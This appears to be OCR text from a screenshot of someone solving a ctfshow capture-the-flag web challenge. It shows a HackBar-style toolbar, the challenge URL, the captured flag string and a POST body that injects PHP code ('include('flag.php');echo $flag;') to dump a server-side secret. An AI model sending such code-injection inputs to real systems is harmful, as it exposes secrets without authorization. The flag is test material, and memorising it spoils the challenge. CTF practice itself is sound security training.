 ctfshow{ee18c9b9-7e8f-4947-87a6-8a07d469507c}
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
Common paths
URL
http://9218fd25-7a14-4546-b2f9-ec ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEAD
Body
c=include('flag.php');echo $flag;